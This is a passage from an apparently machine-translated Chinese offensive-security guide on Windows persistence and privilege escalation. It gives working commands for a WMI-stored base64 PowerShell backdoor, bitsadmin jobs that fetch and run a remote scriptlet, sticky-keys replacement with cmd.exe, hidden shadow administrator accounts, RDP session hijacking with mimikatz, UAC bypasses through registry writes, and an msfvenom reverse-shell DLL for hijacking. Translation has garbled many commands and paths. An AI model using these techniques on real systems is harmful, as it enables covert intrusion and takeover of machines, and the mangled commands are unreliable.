藏-E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAb gAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApA * AUAByAG8AcABlAHIAdABpAGU AcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJA BlAHgAZQBjAA ==“）

PowerShell> $ StaticClass.Put（）| 外空

＃使用base64 编码存储有效负载

PowerShell> $ exec =（[WmiClass]'Win32_Backdoor'）。属性['Code']。值;

＃读取有效载荷

PowerShell> iex $ exec | 外 空

＃执行有效负载

＃也可将上述命令存储为文件，然后执行该文件

＃https://github.com/3gstudent/Waitfor-Persistence/blob/master/Waitfor-Persist ence.ps1

#cmd> powershell -executionpolicy bypass。\ Waitfor-Persistence.ps1激活后门：

cmd> waitfor / s 127.0.0.1 / si persist

＃测试时可持续利用

POC：[https](https://github.com/3gstudent/Waitfor-Persistence)：[//github.com/3gstudent/Waitfor-Persistence](https://github.com/3gstudent/Waitfor-Persistence)

* 1. bitsadmin

bitsadmin.exe 是窗户自带的可用于创建下载或上载作业并监视其进度， bistadmin 可以指定下载成功之后要进行什么命令。可绕过自动运行，常见杀软检测。

bitsadmin /创建后门

＃创建任务

bitsadmin / addfile 后门％comspec %% temp％\ cmd.exe

＃下载本地文件

bitsadmin.exe / SetNotifyCmdLine 后门regsv * .exe“/ u / s /i:https://raw.githubuse rcontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll”

＃增加cmd 参数，利用regsv *技巧，解决命令执行弹框问题

bitsadmin /恢复后门

＃执行任务

* 1. MSDTC

MSDTC，是微软分布式传输协调程序时，Windows 系统默认启动该服务。当计算机加入域中，MSDTC 服务启动时，会搜索注册表计算机

\HKEYLOCALMACHINE\SOFTWARE\Microsoft\MSDTC\MTxOCI 分别加载 3 个DLL：oci.dll，SQLLib80.dll，xa80.dll 然而的Windows 系统默认并不包含oci.dll，所以可以将payload.dll 重名为oci.dll 并保存在％WINDIR％\ SYSTEM32

\下 域中的计算机启动服务MSDTC 时就会加载该DLL，实现代码执行。 利用MSDTC 服务加载的dll，实现自启动，并绕过自动运行对启动项的检测。

* 1. Netsh

netsh 的是视窗系统本身提供的功能强大的网络配置命令行工具

netsh add helper c:\test\netshtest.dll

helper.dll 添加成功后，每次调用netsh，均会加载c:\test\netshtest.dll

* 1. DoubleAgent

该方式主要是对微软系统自带的Application Verifier（应用程序检验器）进行利用

利用过程如下：

1. 编写自定义Verifier 提供程序DLL
2. 通过Application Verifier 进行安装
3. 注入到目标进程执行的有效载荷
4. 每当目标进程启动，均会执行有效载荷，相当于一个自启动的方式

命令行添加：

appverif / verify notepad.exe

命令行删除：

appverif / n notepad.exe

POC：https://github.com/Cybellum/DoubleAgent

* 1. office

利用劫持系统的DLL，执行相关命令，同时可绕过自动运行的后门检测主要有两种方法： 劫持office 特定功能 利用office 加载项

劫持*office*的特定功能

通过DLL 劫持，在办公软件执行特定功能时触发后门 劫持Word-审阅 - 视图

【 管 理 员 权 限 】 ： 位 于 C：\ Program Files \ Common Files \ microsoft shared \ RRLoc14 \ LOCALSVC.DLL 劫持word-插入 - 图片【TrustedInstaller 权限】：位于C：\ Program Files \ Common Files \ microsoft shared \ ink \ tiptsf.dll 劫持word-文件 - 页面布局 - 主题 - 浏览主题【管理员权限】：位于C：\ Program Files \ Microsoft Office \ Office14 \ 2052 \ GrooveIntlResource.dll 劫持Excel-插入 - 图片【管理员权限】：位于C：\ Program Files \ Common Files \ microsoft shared \ OFFICE14 \ MSPTLS.DLL

利用*office*加载项

Word WLL Excel XLL Excel VBA 加载项 PowerPoint VBA 加载项 以文字为例：

＃编译成calc.dll，重命名为calc.wll，保存在路径：C：\ Users \ Administrator \ App Data \ Roaming \ Microsoft \ Word \ Startup（Startup 路径可保存多个wll，支持启动多个wll），启动Word.exe，弹出计算器，并且词正常启动

PowerShell 的下WLL 路径

$ ENV：APPDATA + “\微软\的Word \启动\ calc.wll”将编译好的calc.dll 作的base64 加密并存储于变量中

PowerShell> $ fileContent = [System.IO.File] :: ReadAllBytes（'calc.dll'） PowerShell> $ fileContentEncoded = [System.Convert] :: ToBase64String（$ fileCon tent）| set-content（“calcdllbase64.txt”）

用变量$ fileContent 存储的base64 加密的calc.dll

PowerShell> $ fileContent =“$ fileContentEncoded_payload”的base64 解密并释放calc.wll 至启动路径的代码如下：

PowerShell> $ fileContentBytes = [System.Convert] :: FromBase64String（$ fileCon tent）

[有System.IO.File] :: WriteAllBytes（$ ENV：APPDATA + “\微软\的Word \启动\ cal c.wll”，$ fileContentBytes）

＃具体参考：https://3gstudent.github.io/3gstudent.github.io/Use-Office-to-mainta in-persistence/

其他POC：https://github.com/3gstudent/Office-Persistence

* 1. shift 后门

通过远程桌面连接到的Windows 后，在没有输入用户名和密码前，连接按 5 次移位键，可以调用C：\ WINDOWS \ SYSTEM32 \ sethc.exe，所以需要把C：\ WINDOWS \ SYSTEM32 \ sethc.exe 替换成其他的执行程序即可执行该程序。

复制c：\ windows \ system32 \ cmd.exe c：\ windows \ system32 \ sethc.exe / y 复制c：\ windows \ system32 \ sethc.exe c：\ windows \ system32 \ dllcache \ s ethc.exe / y

attrib c：\ windows \ system32 \ sethc.exe + h

attrib c：\ windows \ system32 \ dllcache \ sethc.exe + h #atsri + h 是添加隐藏属性

在windows xp 过后，sethc 组件属于完全受信用的用户TrustInstall，我们无法修改名字，这时候即使管理员都只有名义上的只读和可执行权，我们可以手动修改其所属为管理员。 也可以使用命令，比如：使用MSSQL 的xp_cmdshell 的

exec xp_cmdshell'takeown / f c：\ windows \ system32 \ sethc。* / a / r / d y'

＃将所有者更改为管理员组（administrators）

exec xp_cmdshell'cacls c：\ windows \ system32 \ sethc.exe / T / E / G system： F'

＃赋予系统完全控制权限

exec xp_cmdshell'copy c：\ windows \ system32 \ cmd.exe c：\ windows \ system

32 \ sethc.exe / y'

＃替换文件为cmd.exe

还有一些其他的热键后门，如： magnify.exe （放大镜后门） osk.exe （屏幕键盘） narrator.exe (讲述人) displayswitch.exe (扩展屏幕) atbroker.exe （辅助管理工具）

* 1. RDP 会话劫持

RDP 劫持简单的说就是在不知道另一账户密码的情况下直接切换到该用户会话下。

1，查询用户查看服务器用户会话信息

2，sc 创建sesshijack 创建一个sesshijack 服务3，net start sesshijack 开启服务

查询用户

sc create sesshijack binpath =“cmd.exe / k tscon 1 / dest：rdp-tcp＃4”

＃rdp-tcp＃4 为正在活动中的其他会话net start sesshijack

无凭据时的会话劫持技巧是Benjamin Delpy（Mimikatz 作者）在 2011 年提到的，所以Mimikatz 模块也集成了此项功能

mimikatz.exe mimikatz＃ts :: sessions

mimikatz＃ts :: remote / id：4（4 表示会话ID） mimikatz＃privilege :: debug

mimikatz＃ts :: remote / id：4

* 1. 计划任务

无论是windows 还是Linux 的操作系统都提供计划任务功能，来实现定时或者周期性的执行一些指令。

图形化工具：taskschd.msc 命令行工具：SchTasks.exe SCHTASKS /参数[参数]

/创建创建新计划任务

/删除删除计划任务

/查显显所有计划任务

/运行计划任务

/ End 中止当前正在运行的计划任务有效负载示例：

> SCHTASKS / Create / TN update / TR xx（待执行的命令）/ DELAY ONLOGON / F / RL HIGHEST

* 1. 影子账户

影子账户是指除了在注册表里面有用户记录，其他地方都不存在用户的信息.net 用户或计算机管理里本地用户和用户组是看不到用户信息的，具有很好的隐蔽性质。

1，用 '$' 创建匿名用户，并加到管理员组cmd> net user admin $ 123456 / add

cmd> net localgroup administrators admin $ / add 2，导出匿名用户对应的SAM 目录下的注册表键值cmd> regedt32.exe

打开HKEY_LOCAL_MACHINE \ SAM \ SAM \域\帐户\用户键值，然后找到ADMIN $ 对应的类型以及文件夹，以及管理员对应的文件夹，将管理员文件夹中的˚F 值内容复制到ADMIN $对应文件夹˚F 值中。

PS：注意山姆键值在属性中给予管理员完全控制以及读取的权限，默认是不允许的3，删除匿名用户

cmd> net user admin $ / del 4，还原匿名用户

HKEY_LOCAL_MACHINE \ SAM \ SAM \域\帐户\用户\名称\ ADMIN $

双击导出的注册表文件，用先前导出的注册表键值对注册表进行修改，就可以重新还原之前的匿名用户

# [四.Privilege Escalation](https://attack.mitre.org/tactics/TA0004/)

权限提升是允许攻击者在系统或网络上获得更高级别权限的操作的结果。某些工具或操作需要更高级别的权限才能工作，并且在整个操作过程中的许多点可能都是必需的。攻击者可以进入具有非特权访问权限的系统，并且必须利用系统弱点来获取本地管理员或SYSTEM / root 级别权限。也可以使用具有类似管理员访问权限的用户帐户。具有访问特定系统的权限或执行攻击者实现其目标所必需的特定功能的用户帐户也可被视为权限的升级。

1. 账户权限介绍

从系统账户到数据库账户的提权

在此之前，我们需要弄清楚系统都有些什么权限，请阅读文末的参考信息：

* + 配置Windows 服务帐户和权限

本地用户帐户 本地服务帐户：NT AUTHORITY \ LOCAL SERVICE 网络服务帐户：NT AUTHORITY \ NETWORK SERVICE 本地系统帐户：NT AUTHORITY \ SYSTEM

托管服务帐户：DOMAIN \ ACCOUNTNAME 托管本地帐户/虚拟账户：NT SERVICE \

以上权限都是用于服务数据库的账户，统称为操纵系统的账户

我们的目标是拿下数据库中的sysadmin 权限，从操纵系统的账户提权到数据库中的sysadmin 访问权限

* + 如何操纵，请阅读文末的参考信息：如何使用PowerUpSQL 将托管本地帐户提升为SQL Server Sysadmin 权限

考虑到信息差的问题，很多朋友可能第一次听说还有这么多的账户以及细分那么多 的权限，占据篇幅巨大。综合考虑以后，这里不能大量的出现学习细节。站在更高 级别的角度引到大家去哪里学，才是重中之重。

* + 参考资料 配置Windows 服务帐户和权限：https://docs.microsoft.com/en- us/sql/database-engine/configure-windows/configure-windows- service-accounts-and-permissions?view=sql-server-2017 如何使用 PowerUpSQL 将 托 管 本 地 帐 户 提 升 为 SQL Server Sysadmin 权 限 ： https://blog.netspi.com/get-sql-server-sysadmin-privileges-local- admin-powerupsql/ 微 软 SQL Server 的 安 全 考 虑 ： https://docs.microsoft.com/en-us/sql/sql-server/install/security- considerations-for-a-sql-server-installation?view=sql-server- 2017#isolated_services

1. Windows UAC：
   1. *windows10*之*UAC*原理

账户被分为标准用户和管理员，登录系统以后会有对应的token 生成，它限制了访问等权限级别。 而系统中的所有任务的执行也对应的需要不同的账户的token，有的需要管理员级别的token，有的仅需要标准用户级别的token。 如果你的权限是管理员级别的token 去执行系统中的任务，那么还提个什么权，已经是最高级别权限了。 这里肯定是从标准用户权限提升到管理员权限去执行任务。

UAC 启动以后，不管你用什么账户登录，都是以标准用户的token 去执行任务

的。这样一来恶意软件就不能静悄悄的安装了。 它会弹出UAC 窗口，询问您是否安装。你是管理员账户，点同意直接就运行了。如果你是标准用户的账户，点同意，没有管理员的账号密码自然是阻止的。 弹出来的UAC 窗口叫做安全桌面，恶意程序也会模仿这个安全桌面弹一个UAC 的钓鱼窗口提示你点是。进一步设置请参考以下信息

* + 不管是攻还是防，学的原理是一样的。我们需要弄清楚UAC，请参考文末参考资料：用户帐户控制的工作原理

具备以上知识以后，我们来谈谈无文件绕过UAC 不同国家的键盘设置不一样， windows10 引入了fodhelper.exe 来控制这个。 读了下面参考资料后发现，文件签名中的两条标黄的XML 标签，使用google 翻译以后明白它可以自动提升权限到管理员。 再结合上面的知识，我们是不是有了管理员的权限去执行这个任务了啊：fodhelper.exe。

不对啊，上面说的一个进程要管理员权限执行的话会弹出UAC 安全桌面的窗口， 然后输入账号密码去认证啊，这怎么就自动提升不需要我们交互了？那我设置UAC 不就是如同虚设了吗？ 就是这么一回事，我们操作fodhelper.exe 这个进程的特性来控制它去加载cmd.exe，连同cmd.exe 进程都具备管理员的权限和对应的执行token 了。 shell 有了，权限也有了，就这样提权成功了，细节部分请参考资料：第一个条目：欢迎和无文件UAC 绕过

参考资料 用户帐户控制的工作原理：https://docs.microsoft.com/en- us/windows/security/identity-protection/user-account-control/how-user- account-control-works 第 一 个 条 目 ： 欢 迎 和 无 文 件 UAC 绕 过 ： https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac- bypass/

##### 利用环境变量，通过计划任务无文件绕过*UAC*

有的人会设置计划任务定期清理磁盘：它叫SilentCleanup 它可以由标准用户（低权限）启动，那么问题来了，在配置各种任务的时候会有一些各种默认配置。用户他也不会特意研究这些选项， 当然是下一步下一步的完成了。其中的默认配置有一个：以最高权限运行。 运行时的进程为：cleanmgr.exe。 进程运行创建一个GUID 的新文件夹，将多个DLL 和“dismhost.exe”一起复制到此文件夹中加载。可以劫持由dismhost.exe 加载的DLL 获取代码执行的机会。通常称为： bypassUAC 攻 击 必 须 在 dismhost.exe 加 载 之 前 替 换 目 标 DLL， “LogProvider.dll”是dismhost.exe 加载的最后一个DLL，为我们提供了获取劫持机会的最佳机会。 具体细节请阅读文末的参考资料：使用磁盘清理在WINDOWS 10 上绕过UAC

尝试修改环境变量来bypass 的类似细节请阅读文末的参考资料：利用环境变量bypassUAC

总结一下：用户有时会借助系统附带的各种功能，开启自动化的作业，这个开启过程里肯定有各种默认选项，这些过程会伴随很多安全问题出现。 而要发现这些过程是否有安全问题出现就需要通过多种角度去观察：进程行为，注册表行为，文件读写行为，环境变量等。

参 考 资 料 ： 使 用 磁 盘 清 理 在 WINDOWS 10 上 绕 过 UAC： https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using- disk-cleanup/ 利 用 环 境 变 量 bypassUAC： https://tyranidslair.blogspot.com/2017/05/exploiting-environment- variables-in.html

###### sdclt_bypassuac(T1088)



ht

tp://blog.sevagas.com/?Yet-another-sdclt-UAC-bypass 写入注册表

reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "cmd.exe /c notepad.exe" /f &&

reg add HKCU\Software\Classes\Folder\shell\open\command /v "DelegateExecute" /f

触发

%windir%\system32\sdclt.exe

###### BypassUAC|DLLHijacking(T1088)(T1038)

在C:\Windows\System32 目录中并且AutoElevate 为True 的 60 个二进制文件中， 总共有 13 个可以用于带有Mocking 可信目录的Hijacking DLL。



以下可以看到劫持的DLL



以下为原理图：



msf 生成dll 并开启MSF 监听

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.0.117 lport=444 -f dll -o comctl32.dll

劫持DLL 并提权

